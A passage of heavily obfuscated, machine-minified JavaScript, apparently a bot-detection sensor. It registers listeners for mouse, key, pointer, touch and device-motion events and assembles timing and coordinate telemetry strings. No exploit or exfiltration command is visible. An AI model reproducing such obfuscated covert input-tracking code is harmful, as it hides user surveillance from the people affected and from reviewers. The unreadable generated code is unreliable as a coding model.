QCJ[Vb()[T4(F0)](Jf,Td,VL,Sz)],L2()[bK(VK)](OS,tK))){FcV=QCJ[Vb()[T4(F0)].call(null,lL,Yx,VL,Sz)];}else if(j7(typeof QCJ,L2()[bK(VK)](OS,tK))){FcV=QCJ;}else if(Oj(QCJ,GJ[L2()[bK(Hn)](CI,bR)])&&Up(typeof QCJ[Fb()[Kg(EY)].apply(null,[jN,cmV])],L2()[bK(VK)].call(null,OS,tK))){FcV=QCJ[j7(typeof Fb()[Kg(rh)],XW('',[][[]]))?Fb()[Kg(Un)].apply(null,[BI,Bt]):Fb()[Kg(EY)].apply(null,[jN,cmV])];}FcV=bHV(vr,[FcV]);bXJ((j7(typeof Dt()[tq(OO)],'undefined')?Dt()[tq(Gg)].call(null,kP,Q4,Mp,YJV,HY(HY(MT))):Dt()[tq(fp)](Qb,Yv,nI,DU,HY({})))[Vt()[gj(xn)](RK,ZP,kL,Gg)](FcV));wQJ=zz(Cw,[Fb()[Kg(sx)](GsV,S1),Nj(),Vb()[T4(pW)].apply(null,[rh,HY([]),ml,s7]),FcV]);}catch(fxV){Dd.splice(c2(dQJ,xW),Infinity,mN);if(fxV[Vb()[T4(F0)](OM,WZ,VL,Sz)]&&Up(typeof fxV[j7(typeof Vb()[T4(Kt)],XW([],[][[]]))?Vb()[T4(s7)](IO,HY(HY(MT)),jkV,NU):Vb()[T4(F0)](fh,B2,VL,Sz)],L2()[bK(VK)].apply(null,[OS,tK]))){FcV=fxV[IL(typeof Vb()[T4(BD)],XW('',[][[]]))?Vb()[T4(F0)].apply(null,[BD,WZ,VL,Sz]):Vb()[T4(s7)](P2,HY(MT),pD,zEV)];}else if(j7(typeof fxV,L2()[bK(VK)](OS,tK))){FcV=fxV;}FcV=bHV(vr,[FcV]);bXJ(L2()[bK(zN)](K9,KO)[Vt()[gj(xn)](KY,ZP,kL,Gg)](FcV));wQJ[Vb()[T4(pW)].call(null,Ub,HY(HY([])),ml,s7)]=FcV;}}try{var xrJ=Dd.length;var lxV=HY([]);var IJJ=MT;var p1V=SZV||ldV();if(j7(p1V[MT],d4V)){var EBJ=L2()[bK(PU)].apply(null,[tD,jd]);wQJ[Vb()[T4(pW)](KS,Td,ml,s7)]=EBJ;}mIV=GJ[IL(typeof Fb()[Kg(NI)],'undefined')?Fb()[Kg(bY)](NI,f7):Fb()[Kg(Un)](wGV,KP)][j7(typeof Ep()[Wn(Q9)],XW([],[][[]]))?Ep()[Wn(Gg)].apply(null,[O9,TP]):Ep()[Wn(I8V)].apply(null,[zsV,wEV])](wQJ);var m1V=GA();mIV=bHV(b5,[mIV,p1V[QA[IO]]]);m1V=c2(GA(),m1V);var SBJ=GA();mIV=jHV(mIV,p1V[MT]);SBJ=c2(GA(),SBJ);var BFV=Fb()[Kg(IO)](fj,AG)[IL(typeof Vt()[gj(sh)],'undefined')?Vt()[gj(xn)](Ld,ZP,kL,Gg):Vt()[gj(xW)].apply(null,[OO,qT,wXV,Qb])](c2(GA(),FVJ),Fb()[Kg(OS)](Mp,jA))[Vt()[gj(xn)](s7,ZP,kL,Gg)](d1V,Fb()[Kg(OS)](Mp,jA))[j7(typeof Vt()[gj(B2)],XW(Fb()[Kg(IO)](fj,AG),[][[]]))?Vt()[gj(xW)](SO,sQV,fh,Yv):Vt()[gj(xn)](Yd,ZP,kL,Gg)](IJJ,j7(typeof Fb()[Kg(MT)],XW([],[][[]]))?Fb()[Kg(Un)](XXV,TW):Fb()[Kg(OS)].apply(null,[Mp,jA]))[Vt()[gj(xn)](IO,ZP,kL,Gg)](m1V,Fb()[Kg(OS)](Mp,jA))[Vt()[gj(xn)](gO,ZP,kL,Gg)](SBJ,Fb()[Kg(OS)](Mp,jA))[Vt()[gj(xn)](pS,ZP,kL,Gg)](CkJ);var XlJ=IL(mBJ,undefined)&&j7(mBJ,HY(HY([])))?wmJ(p1V):YBJ(p1V);mIV=Fb()[Kg(IO)](fj,AG)[IL(typeof Vt()[gj(zY)],XW(Fb()[Kg(IO)](fj,AG),[][[]]))?Vt()[gj(xn)](Yx,ZP,kL,Gg):Vt()[gj(xW)].call(null,OO,fXV,TkV,tt)](XlJ,P7()[UT(Qb)].call(null,zS,xW,WU,BD))[Vt()[gj(xn)](DD,ZP,kL,Gg)](BFV,P7()[UT(Qb)].call(null,zS,xW,WU,OS))[Vt()[gj(xn)](vh,ZP,kL,Gg)](mIV);}catch(gBJ){Dd.splice(c2(xrJ,xW),Infinity,mN);}bXJ(Ep()[Wn(Sf)](fq,z8V));Dd.pop();};var tFV=function(){Dd.push(dI);var W1V=Uz(arguments[Ep()[Wn(MT)](Xv,sh)],MT)&&IL(arguments[W8[Vb()[T4(vh)](tD,XR,cc,K6)]()],undefined)?arguments[QA[K9]]:HY(HY(gs));var gXJ=Uz(arguments[Ep()[Wn(MT)].call(null,Xv,sh)],xW)&&IL(arguments[xW],undefined)?arguments[QA[IO]]:MZV;BsJ=QA[K9];if(lXJ){GJ[L2()[bK(Sc)](Gf,At)](zQJ);lXJ=HY([]);BsJ|=xW;}if(tEJ){GJ[L2()[bK(Sc)](Gf,At)](vlJ);tEJ=HY(Zm);BsJ|=IO;}if(EmJ){GJ[L2()[bK(Sc)](Gf,At)](xXJ);EmJ=HY({});BsJ|=Qb;}if(ABJ){GJ[L2()[bK(Sc)].apply(null,[Gf,At])](zZV);ABJ=HY({});BsJ|=q2;}if(fkJ){GJ[L2()[bK(Sc)](Gf,At)](fkJ);}if(HY(xlJ)){try{var sEJ=Dd.length;var BXJ=HY([]);HqV=XW(HqV,Fb()[Kg(wY)](Gf,xO));if(IL(GJ[Fb()[Kg(xn)](Xj,UkV)][I7()[t4(EY)].apply(null,[wY,QQV,SO,lL,lY,ErV])],undefined)){HqV=XW(HqV,Ep()[Wn(VP)](Jh,bj));EvV-=Bz;}else{HqV=XW(HqV,j7(typeof L2()[bK(bZ)],XW([],[][[]]))?L2()[bK(OO)](BD,V3V):L2()[bK(VP)].call(null,qU,YM));EvV-=v0;}}catch(qkJ){Dd.splice(c2(sEJ,xW),Infinity,dI);HqV=XW(HqV,Fb()[Kg(Sf)].call(null,zS,cO));EvV-=v0;}xlJ=HY(HY(Zm));}GJ[L2()[bK(RO)](ST,QJV)].bmak[Dt()[tq(mT)](xn,Mq,Mp,d8V,xW)]=GA();ZZV=Fb()[Kg(IO)](fj,x2);plJ=MT;sQJ=MT;F5J=Fb()[Kg(IO)](fj,x2);krJ=W8[Vb()[T4(vh)].call(null,rh,nI,cc,K6)]();kkJ=MT;nPV=Fb()[Kg(IO)](fj,x2);ROV=MT;KFV=W8[Vb()[T4(vh)](Og,XR,cc,K6)]();hJJ=W8[Vb()[T4(vh)].call(null,HY({}),OL,cc,K6)]();BOV[Fb()[Kg(G6)].apply(null,[kCV,pb])]=QA[K9];gZV=MT;dxV=QA[K9];AEJ=j7(typeof Fb()[Kg(LD)],XW('',[][[]]))?Fb()[Kg(Un)](J8V,x0):Fb()[Kg(IO)](fj,x2);cZV=HY([]);nEJ=Fb()[Kg(IO)](fj,x2);grJ=IL(typeof Fb()[Kg(zY)],'undefined')?Fb()[Kg(IO)](fj,x2):Fb()[Kg(Un)].apply(null,[kmV,EEV]);JXJ=hP(xW);nsJ=[];rlJ=Fb()[Kg(IO)](fj,x2);DCJ=IL(typeof Fb()[Kg(qq)],'undefined')?Fb()[Kg(IO)](fj,x2):Fb()[Kg(Un)].apply(null,[Q6,sF]);hxV=Fb()[Kg(IO)](fj,x2);DkJ=Fb()[Kg(IO)](fj,x2);frJ=Fb()[Kg(IO)].apply(null,[fj,x2]);kJJ=Fb()[Kg(IO)].apply(null,[fj,x2]);gEJ=IL(typeof Fb()[Kg(P2)],XW([],[][[]]))?Fb()[Kg(IO)](fj,x2):Fb()[Kg(Un)](Pq,pv);fJJ=IL(typeof Fb()[Kg(Nw)],XW('',[][[]]))?Fb()[Kg(IO)](fj,x2):Fb()[Kg(Un)](MS,Gx);GsJ=IL(typeof Fb()[Kg(Mp)],XW('',[][[]]))?Fb()[Kg(IO)](fj,x2):Fb()[Kg(Un)](wGV,nXV);r5J=Fb()[Kg(IO)](fj,x2);QsJ=HY([]);L5J=MT;nxV=Fb()[Kg(IO)].apply(null,[fj,x2]);cEJ=Fb()[Kg(IO)].call(null,fj,x2);vJJ=Fb()[Kg(IO)](fj,x2);FrJ=Fb()[Kg(IO)](fj,x2);IrJ=Fb()[Kg(IO)](fj,x2);VIV=hP(xW);ArJ=HY([]);sAV();kfV=HY({});SfV=zz(Cw,[I7()[t4(Hn)](Qb,s3V,DD,nM,OM,Mq),hP(xW)]);mkJ=HY(Zm);GJ[Vb()[T4(jU)](XR,DD,AlV,WP)](function(){gXJ();},rN);Dd.pop();if(W1V){bNV=hP(xW);}else{bNV=MT;}};var AjV=function(LZV){Dd.push(Rc);if(fkJ){GJ[L2()[bK(Sc)](Gf,KN)](fkJ);}if(Ox(LZV,MT)){LZV=MT;}fkJ=GJ[Vb()[T4(jU)].call(null,pS,kA,jv,WP)](function(){var KJJ=HbV();if(IL(KJJ,hP(QA[IO]))){bNV=QA[OT];qQJ=HY(gs);XfV(HY([]));}},LZV);Dd.pop();};var YBJ=function(YXJ){Dd.push(JXV);var gJJ=L2()[bK(IO)](z8V,sGV);var SXJ=Ep()[Wn(IO)].call(null,Rb,q7);var ZkJ=xW;var msJ=BOV[Fb()[Kg(G6)](kCV,Ed)];var bxV=xSV;var FxV=[gJJ,SXJ,ZkJ,msJ,YXJ[QA[K9]],bxV];var n1V=FxV[Vb()[T4(VK)].apply(null,[HY([]),q2,Z0,Og])](pQJ);var MkJ;return Dd.pop(),MkJ=n1V,MkJ;};var wmJ=function(ElJ){Dd.push(rF);var JJJ=L2()[bK(IO)](z8V,dBV);var zlJ=IL(typeof Fb()[Kg(Zz)],XW('',[][[]]))?Fb()[Kg(xW)](k7,zK):Fb()[Kg(Un)].call(null,J8V,hz);var UxV=L2()[bK(Yd)](Tz,LO);var JCJ=BOV[Fb()[Kg(G6)].call(null,kCV,vb)];var KEJ=xSV;var xCJ=[JJJ,zlJ,UxV,JCJ,ElJ[QA[K9]],KEJ];var tQJ=xCJ[IL(typeof Vb()[T4(Zz)],'undefined')?Vb()[T4(VK)](vD,Mp,cJV,Og):Vb()[T4(s7)](vD,B2,QW,tj)](pQJ);var ICJ;return Dd.pop(),ICJ=tQJ,ICJ;};var bXJ=function(KkJ){Dd.push(OL);if(KqV){Dd.pop();return;}var JxV=KkJ;if(j7(typeof GJ[L2()[bK(RO)](ST,jU)][Vb()[T4(hkV)].apply(null,[Qb,Yx,NXV,Ld])],L2()[bK(VK)](OS,F1))){GJ[j7(typeof L2()[bK(W0)],'undefined')?L2()[bK(OO)].call(null,sN,M1):L2()[bK(RO)].apply(null,[ST,jU])][j7(typeof Vb()[T4(D0)],'undefined')?Vb()[T4(s7)].call(null,SO,IO,DD,vZ):Vb()[T4(hkV)].call(null,v0,vA,NXV,Ld)]=XW(GJ[L2()[bK(RO)](ST,jU)][Vb()[T4(hkV)](HW,BD,NXV,Ld)],JxV);}else{GJ[L2()[bK(RO)].apply(null,[ST,jU])][Vb()[T4(hkV)](Lp,HY(HY(xW)),NXV,Ld)]=JxV;}Dd.pop();};var pBJ=function(wsJ){tNV(wsJ,xW);};var zEJ=function(ImJ){tNV(ImJ,IO);};var rkJ=function(ZlJ){tNV(ZlJ,OO);};var ZXJ=function(GcV){tNV(GcV,Qb);};var nVJ=function(xsJ){FfV(xsJ,xW);};var HCJ=function(PXJ){FfV(PXJ,IO);};var TZV=function(QmJ){Dd.push(OD);FfV(QmJ,W8[IL(typeof Ep()[Wn(xq)],XW([],[][[]]))?Ep()[Wn(P2)].call(null,bW,VZ):Ep()[Wn(Gg)](Rb,kP)]());Dd.pop();};var JcV=function(pXJ){FfV(pXJ,Qb);};var N5J=function(AFV){F9V(AFV,OO);};var O1V=function(vVJ){F9V(vVJ,QA[Yx]);};var DZV=function(sVJ){MRV(sVJ,QA[IO]);Dd.push(g8V);if(CXJ&&KqV&&(j7(sVJ[Ep()[Wn(jN)](HA,vh)],Ep()[Wn(z8V)](SK,HO))||j7(sVJ[j7(typeof Fb()[Kg(IO)],'undefined')?Fb()[Kg(Un)](zx,sGV):Fb()[Kg(D0)](Pq,VM)],UK))){XfV(HY(Zm),HY([]),HY([]),HY(Zm),HY(HY(Zm)));}Dd.pop();};var AXJ=function(PEJ){MRV(PEJ,IO);};var LxV=function(smJ){MRV(smJ,OO);};var rSV=function(GEJ){Dd.push(OCV);try{var v1V=Dd.length;var x1V=HY([]);var tlJ=xW;if(GJ[Fb()[Kg(xn)].apply(null,[Xj,Wv])][GEJ]){tlJ=MT;ArJ=HY(HY({}));}else if(ArJ){ArJ=HY(HY(gs));RPV();}YjV(tlJ);}catch(nFV){Dd.splice(c2(v1V,xW),Infinity,OCV);}Dd.pop();};var NSV=function(QEJ,XcV){Dd.push(Dq);try{var gsJ=Dd.length;var dsJ=HY({});if(j7(XcV[Vb()[T4(gO)](O0,HY([]),x2,AD)],GJ[L2()[bK(RO)](ST,QsV)])){if(j7(QEJ,IO)){ArJ=HY(gs);}else if(j7(QEJ,OO)){if(j7(GJ[Fb()[Kg(xn)].call(null,Xj,Kw)][j7(typeof Fb()[Kg(bj)],'undefined')?Fb()[Kg(Un)](IR,gD):Fb()[Kg(FP)].call(null,lL,Sd)],Dt()[tq(Lp)](xn,UB,lY,T6,HY(HY([]))))&&ArJ){ArJ=HY({});RPV();}}YjV(QEJ);}}catch(s5J){Dd.splice(c2(gsJ,xW),Infinity,Dq);}Dd.pop();};var D1V=function(VsJ){S0V(VsJ,xW);};var pJJ=function(KVJ){S0V(KVJ,IO);};var lJJ=function(U5J){S0V(U5J,QA[wY]);};var hQJ=function(csJ){S0V(csJ,Qb);};var vZV=function(G5J){S0V(G5J,RK);};var dFV=function(MmJ){S0V(MmJ,Yd);};var YlJ=function(VrJ){Dd.push(OlV);var RCJ=VrJ&&VrJ[Vb()[T4(gO)](kg,D0,WT,AD)]&&VrJ[Vb()[T4(gO)].apply(null,[HY(HY({})),DD,WT,AD])][Vb()[T4(jN)](Lp,HY(HY({})),jj,hj)];var OVJ=RCJ&&(j7(RCJ[IL(typeof I7()[t4(Un)],'undefined')?I7()[t4(AW)].apply(null,[wY,R6,Lp,fg,Ub,sQV]):I7()[t4(wY)](sZ,dn,kA,HY([]),fp,bXV)](),Ep()[Wn(AU)](csV,vt))||j7(RCJ[I7()[t4(AW)](wY,R6,kg,OS,KS,sQV)](),IL(typeof Fb()[Kg(Z7)],XW([],[][[]]))?Fb()[Kg(X1)](VK,BN):Fb()[Kg(Un)](LT,tt)));Dd.pop();if(CXJ&&KqV&&OVJ){XfV(HY({}),HY({}),HY(HY(gs)),HY(HY({})));}};var llJ=function(RrJ){rqV(RrJ);};var lrJ=function(ncV){S0V(ncV,Gg);if(KqV){bNV=Qb;XfV(HY(HY(gs)),HY({}),HY(HY([])));slJ=nI;}};var BSV=function(TcV){Dd.push(QP);try{var CEJ=Dd.length;var GVJ=HY(HY(gs));if(Ox(krJ,SO)&&Ox(cNV,IO)&&TcV){var N1V=c2(GA(),GJ[L2()[bK(RO)].call(null,ST,D6)].bmak[Dt()[tq(mT)](xn,PCV,UK,d8V,HY(HY({})))]);var lFV=hP(xW),OsJ=hP(xW),WBJ=hP(xW);if(TcV[Fb()[Kg(Fq)](sZ,PKV)]){lFV=DEV(TcV[Fb()[Kg(Fq)](sZ,PKV)][Fb()[Kg(ZEV)].apply(null,[xq,Uf])]);OsJ=DEV(TcV[Fb()[Kg(Fq)](sZ,PKV)][P7()[UT(mT)](I9,xW,mmV,OT)]);WBJ=DEV(TcV[Fb()[Kg(Fq)].apply(null,[sZ,PKV])][IL(typeof Ep()[Wn(Gf)],XW('',[][[]]))?Ep()[Wn(JrV)].apply(null,[E4,JBV]):Ep()[Wn(Gg)].call(null,FCV,Id)]);}var UmJ=hP(xW),BQJ=hP(W8[Vb()[T4(Mp)](Gz,HY([]),NGV,QN)]()),QlJ=hP(xW);if(TcV[L2()[bK(tP)](zY,E5V)]){UmJ=DEV(TcV[L2()[bK(tP)].apply(null,[zY,E5V])][Fb()[Kg(ZEV)](xq,Uf)]);BQJ=DEV(TcV[L2()[bK(tP)](zY,E5V)][P7()[UT(mT)](I9,xW,mmV,s7)]);QlJ=DEV(TcV[L2()[bK(tP)].call(null,zY,E5V)][Ep()[Wn(JrV)](E4,JBV)]);}var GJJ=hP(xW),I1V=hP(xW),DxV=xW;if(TcV[Dt()[tq(KS)](Un,UM,xn,I8V,fg)]){GJJ=DEV(TcV[Dt()[tq(KS)](Un,UM,C2,I8V,s7)][j7(typeof Vt()[gj(xn)],XW(IL(typeof Fb()[Kg(RO)],XW('',[][[]]))?Fb()[Kg(IO)](fj,VG):Fb()[Kg(Un)](s8V,xA),[][[]]))?Vt()[gj(xW)](Ej,N8V,HI,vlV):Vt()[gj(Tz)].apply(null,[kg,ssV,klV,Yd])]);I1V=DEV(TcV[Dt()[tq(KS)](Un,UM,bY,I8V,Q1)][Vb()[T4(Zz)](Gz,Uq,PCV,mP)]);DxV=DEV(TcV[Dt()[tq(KS)](Un,UM,SO,I8V,s7)][Fb()[Kg(US)](VP,LEV)]);}var lVJ=(j7(typeof Fb()[Kg(DU)],'undefined')?Fb()[Kg(Un)].call(null,LEV,pI):Fb()[Kg(IO)].call(null,fj,VG))[Vt()[gj(xn)].call(null,Qb,X3V,kL,Gg)](krJ,Fb()[Kg(OS)](Mp,VmV))[Vt()[gj(xn)](EY,X3V,kL,Gg)](N1V,Fb()[Kg(OS)].apply(null,[Mp,VmV]))[Vt()[gj(xn)](C2,X3V,kL,Gg)](lFV,Fb()[Kg(OS)](Mp,VmV))[Vt()[gj(xn)](OO,X3V,kL,Gg)](OsJ,Fb()[Kg(OS)](Mp,VmV))[Vt()[gj(xn)](lY,X3V,kL,Gg)](WBJ,Fb()[Kg(OS)](Mp,VmV))[Vt()[gj(xn)](mT,X3V,kL,Gg)](UmJ,IL(typeof Fb()[Kg(tD)],XW([],[][[]]))?Fb()[Kg(OS)](Mp,VmV):Fb()[Kg(Un)](Q8V,jv))[j7(typeof Vt()[gj(q2)],XW(Fb()[Kg(IO)](fj,VG),[][[]]))?Vt()[gj(xW)].call(null,Tz,Af,vj,TD):Vt()[gj(xn)].apply(null,[gO,X3V,kL,Gg])](BQJ,Fb()[Kg(OS)].apply(null,[Mp,VmV]))[Vt()[gj(xn)](jN,X3V,kL,Gg)](QlJ,Fb()[Kg(OS)].apply(null,[Mp,VmV]))[Vt()[gj(xn)].apply(null,[l6,X3V,kL,Gg])](GJJ,Fb()[Kg(OS)](Mp,VmV))[IL(typeof Vt()[gj(K9)],'undefined')?Vt()[gj(xn)].apply(null,[hj,X3V,kL,Gg]):Vt()[gj(xW)](DD,PZ,wEV,sn)](I1V,Fb()[Kg(OS)](Mp,VmV))[Vt()[gj(xn)](Jf,X3V,kL,Gg)](DxV);if(UD(typeof TcV[Vb()[T4(Kn)](Q1,xK,Rp,mt)],BT()[YY(MT)].call(null,RO,Og,Sv,vD,G0))&&j7(TcV[IL(typeof Vb()[T4(sj)],XW([],[][[]]))?Vb()[T4(Kn)].call(null,G6,Mx,Rp,mt):Vb()[T4(s7)](Kn,mT,OD,NEV)],HY(HY(gs))))lVJ=Fb()[Kg(IO)](fj,VG)[Vt()[gj(xn)].call(null,pS,X3V,kL,Gg)](lVJ,L2()[bK(F0)](M5V,O2));F5J=Fb()[Kg(IO)].apply(null,[fj,VG])[j7(typeof Vt()[gj(K9)],XW(Fb()[Kg(IO)](fj,VG),[][[]]))?Vt()[gj(xW)](OO,kz,jj,jZ):Vt()[gj(xn)](Ej,X3V,kL,Gg)](XW(F5J,lVJ),P7()[UT(Qb)].apply(null,[zS,xW,crV,xn]));ntV+=N1V;kkJ=XW(XW(kkJ,krJ),N1V);krJ++;}if(KqV&&Uz(krJ,xW)&&Ox(dxV,xW)){bNV=QA[pS];XfV(HY(HY(gs)));dxV++;}cNV++;}catch(GrJ){Dd.splice(c2(CEJ,xW),Infinity,QP);}Dd.pop();};var gIV=function(xFV){Dd.push(w0);try{var F1V=Dd.length;var V1V=HY(Zm);if(Ox(plJ,SsJ)&&Ox(wUV,IO)&&xFV){var SCJ=c2(GA(),GJ[L2()[bK(RO)].apply(null,[ST,mN])].bmak[Dt()[tq(mT)](xn,LmV,DD,d8V,HY(HY({})))]);var SVJ=DEV(xFV[Vt()[gj(Tz)](kL,WU,klV,Yd)]);var nlJ=DEV(xFV[Vb()[T4(Zz)].call(null,HY({}),HY(HY({})),LmV,mP)]);var rmJ=DEV(xFV[Fb()[Kg(US)](VP,np)]);var BrJ=Fb()[Kg(IO)](fj,Ch)[Vt()[gj(xn)](Q1,lEV,kL,Gg)](plJ,Fb()[Kg(OS)](Mp,kn))[Vt()[gj(xn)].apply(null,[UK,lEV,kL,Gg])](SCJ,Fb()[Kg(OS)](Mp,kn))[Vt()[gj(xn)](OM,lEV,kL,Gg)](SVJ,Fb()[Kg(OS)](Mp,kn))[Vt()[gj(xn)].apply(null,[tD,lEV,kL,Gg])](nlJ,Fb()[Kg(OS)].call(null,Mp,kn))[Vt()[gj(xn)](Mx,lEV,kL,Gg)](rmJ);if(IL(typeof xFV[Vb()[T4(Kn)].call(null,HY(HY(MT)),G6,hX,mt)],BT()[YY(MT)](RO,HY({}),Sv,nI,FR))&&j7(xFV[Vb()[T4(Kn)](v0,HY(HY(xW)),hX,mt)],HY([])))BrJ=Fb()[Kg(IO)](fj,Ch)[Vt()[gj(xn)].apply(null,[Og,lEV,kL,Gg])](BrJ,L2()[bK(F0)](M5V,Dh));ZZV=Fb()[Kg(IO)](fj,Ch)[IL(typeof Vt()[gj(Yd)],'undefined')?Vt()[gj(xn)](xn,lEV,kL,Gg):Vt()[gj(xW)](v0,I9,R6,OI)](XW(ZZV,BrJ),IL(typeof P7()[UT(AW)],XW([],[][[]]))?P7()[UT(Qb)](zS,xW,ZR,pS):P7()[UT(IO)](Xj,sN,YdV,fg));ntV+=SCJ;sQJ=XW(XW(sQJ,plJ),SCJ);plJ++;}if(KqV&&Uz(plJ,QA[IO])&&Ox(gZV,xW)){bNV=QA[Mp];XfV(HY(HY(gs)));gZV++;}wUV++;}catch(XmJ){Dd.splice(c2(F1V,xW),Infinity,w0);}Dd.pop();};var dmJ=function(WFV){Dd.push(kXV);try{var WkJ=Dd.length;var tXJ=HY({});SfV=WFV[Fb()[Kg(Hf)](vD,Zg)]||Fb()[Kg(IO)].call(null,fj,AO);if(IL(SfV,Fb()[Kg(IO)](fj,AO))){SfV=GJ[Fb()[Kg(bY)].call(null,NI,VR)][L2()[bK(wt)].apply(null,[fp,K4])](SfV);}mkJ=HY(HY([]));var cxV=MT;var clJ=Qb;var lsJ=GJ[L2()[bK(bVV)](k7,Xr)](function(){Dd.push(trV);var DrJ=new (GJ[Vt()[gj(AW)](RK,U2,DS,wY)])(BT()[YY(KS)].call(null,OO,l6,Pq,vD,T2),zz(Cw,[Fb()[Kg(Hf)].call(null,vD,XA),BT()[YY(KS)](OO,Ld,Pq,HO,T2)]));GJ[L2()[bK(RO)].apply(null,[ST,n8V])][Fb()[Kg(Sz)].apply(null,[D0,MA])](DrJ);cxV++;if(jz(cxV,clJ)){GJ[IL(typeof Ep()[Wn(zY)],XW([],[][[]]))?Ep()[Wn(XI)].apply(null,[GO,OT]):Ep()[Wn(Gg)].apply(null,[d8V,vA])](lsJ);}Dd.pop();},JF);}catch(K1V){Dd.splice(c2(WkJ,xW),Infinity,kXV);mkJ=HY([]);SfV=Fb()[Kg(K9)].call(null,JrV,YA);}Dd.pop();};var wxV=function(){Dd.push(q6);if(HY(dkJ)){try{var tsJ=Dd.length;var vxV=HY(HY(gs));HqV=XW(HqV,L2()[bK(SO)].apply(null,[Kf,QT]));if(HY(HY(GJ[Fb()[Kg(Ub)](RK,Op)]))){HqV=XW(HqV,IL(typeof Ep()[Wn(qv)],'undefined')?Ep()[Wn(VP)].apply(null,[q4,bj]):Ep()[Wn(Gg)](z5V,Mq));EvV*=Nw;}else{HqV=XW(HqV,L2()[bK(VP)](qU,DK));EvV*=Yd;}}catch(DVJ){Dd.splice(c2(tsJ,xW),Infinity,q6);HqV=XW(HqV,Fb()[Kg(Sf)](zS,An));EvV*=Yd;}dkJ=HY(HY(Zm));}KPV();qcV=GJ[IL(typeof L2()[bK(p0)],XW([],[][[]]))?L2()[bK(bVV)](k7,bq):L2()[bK(OO)](blV,EJV)](function(){KPV();},W8[Fb()[Kg(qU)].apply(null,[Nw,qt])]());if(xEJ&&GJ[L2()[bK(RO)](ST,HVV)][L2()[bK(NI)](l6,MF)]){GJ[L2()[bK(RO)].call(null,ST,HVV)][L2()[bK(NI)](l6,MF)](Vb()[T4(XK)](HY([]),sh,qlV,f0),dmJ,HY(gs));}if(GJ[Fb()[Kg(xn)].call(null,Xj,Z5V)][L2()[bK(NI)](l6,MF)]){GJ[Fb()[Kg(xn)].call(null,Xj,Z5V)][L2()[bK(NI)](l6,MF)](L2()[bK(mP)](jK,HL),pBJ,HY(HY([])));GJ[Fb()[Kg(xn)](Xj,Z5V)][L2()[bK(NI)](l6,MF)](P7()[UT(k1)](hx,SO,z9,Z7),zEJ,HY(gs));GJ[Fb()[Kg(xn)](Xj,Z5V)][L2()[bK(NI)](l6,MF)](Ep()[Wn(sx)].apply(null,[Zw,qv]),rkJ,HY(HY(Zm)));GJ[Fb()[Kg(xn)].call(null,Xj,Z5V)][L2()[bK(NI)](l6,MF)](j7(typeof L2()[bK(U0)],'undefined')?L2()[bK(OO)](DHV,Rq):L2()[bK(BrV)].call(null,nI,I2),ZXJ,HY(HY({})));GJ[j7(typeof Fb()[Kg(FY)],XW([],[][[]]))?Fb()[Kg(Un)](Pv,xBV):Fb()[Kg(xn)].call(null,Xj,Z5V)][L2()[bK(NI)](l6,MF)](L2()[bK(nN)](HO,zD),nVJ,HY(HY(Zm)));GJ[j7(typeof Fb()[Kg(fp)],XW([],[][[]]))?Fb()[Kg(Un)](OD,UJV):Fb()[Kg(xn)].apply(null,[Xj,Z5V])][IL(typeof L2()[bK(qq)],XW([],[][[]]))?L2()[bK(NI)].call(null,l6,MF):L2()[bK(OO)](Kt,bsV)](hn()[IY(Tz)](jj,zY,Yd,SW,P2),HCJ,HY(HY([])));GJ[IL(typeof Fb()[Kg(WN)],XW('',[][[]]))?Fb()[Kg(xn)](Xj,Z5V):Fb()[Kg(Un)].call(null,DS,qq)][IL(typeof L2()[bK(WP)],'undefined')?L2()[bK(NI)](l6,MF):L2()[bK(OO)].apply(null,[k7,MlV])](L2()[bK(JrV)](B2,w7),TZV,HY(HY(Zm)));GJ[IL(typeof Fb()[Kg(AD)],'undefined')?Fb()[Kg(xn)].apply(null,[Xj,Z5V]):Fb()[Kg(Un)](Xv,CP)][L2()[bK(NI)](l6,MF)](Vb()[T4(t9)].apply(null,[PK,HY(HY({})),JO,RO]),JcV,HY(HY([])));GJ[Fb()[Kg(xn)](Xj,Z5V)][L2()[bK(NI)](l6,MF)](I7()[t4(Bq)].apply(null,[wY,bz,qT,zY,hj,P0]),N5J,HY(HY([])));GJ[Fb()[Kg(xn)](Xj,Z5V)][L2()[bK(NI)].call(null,l6,MF)](IL(typeof L2()[bK(Kf)],'undefined')?L2()[bK(kD)].call(null,P2,mEV):L2()[bK(OO)](Q1,sZ),O1V,HY(HY(Zm)));GJ[Fb()[Kg(xn)](Xj,Z5V)][L2()[bK(NI)].call(null,l6,MF)](Vb()[T4(H0)](zY,YT,dsV,Un),DZV,HY(HY([])));GJ[Fb()[Kg(xn)](Xj,Z5V)][L2()[bK(NI)].call(null,l6,MF)](Vb()[T4(K6)](XR,C2,ph,PN),AXJ,HY(gs));GJ[Fb()[Kg(xn)].apply(null,[Xj,Z5V])][L2()[bK(NI)](l6,MF)](Ep()[Wn(ct)].apply(null,[vS,bVV]),LxV,HY(HY(Zm)));if(CXJ){GJ[Fb()[Kg(xn)](Xj,Z5V)][IL(typeof L2()[bK(A4)],XW('',[][[]]))?L2()[bK(NI)](l6,MF):L2()[bK(OO)](q0,cL)](L2()[bK(z8V)].call(null,k6,kO),D1V,HY(HY([])));GJ[Fb()[Kg(xn)].apply(null,[Xj,Z5V])][L2()[bK(NI)](l6,MF)](IL(typeof P7()[UT(AW)],'undefined')?P7()[UT(Tz)](zQV,Yd,P0,S7):P7()[UT(IO)].apply(null,[f0,I6,AP,qq]),lJJ,HY(HY({})));GJ[j7(typeof Fb()[Kg(v0)],XW([],[][[]]))?Fb()[Kg(Un)].apply(null,[dg,E8V]):Fb()[Kg(xn)](Xj,Z5V)][L2()[bK(NI)].apply(null,[l6,MF])](L2()[bK(Sf)].apply(null,[zN,UA]),YlJ,HY(HY(Zm)));GJ[IL(typeof Fb()[Kg(G6)],XW([],[][[]]))?Fb()[Kg(xn)](Xj,Z5V):Fb()[Kg(Un)].apply(null,[EEV,fh])][L2()[bK(NI)](l6,MF)](Ep()[Wn(AU)](IP,vt),llJ,HY(HY(Zm)));DtV();GJ[Fb()[Kg(xn)](Xj,Z5V)][L2()[bK(NI)](l6,MF)](Ep()[Wn(nS)](OY,xn),hQJ,HY(HY([])));GJ[Fb()[Kg(xn)].apply(null,[Xj,Z5V])][L2()[bK(NI)](l6,MF)](IL(typeof Fb()[Kg(PN)],'undefined')?Fb()[Kg(VP)](Hf,Xn):Fb()[Kg(Un)](kx,WCV),vZV,HY(HY([])));if(GJ[Fb()[Kg(gO)](VZ,KI)]&&GJ[Ep()[Wn(HS)](b4,lL)]&&GJ[j7(typeof 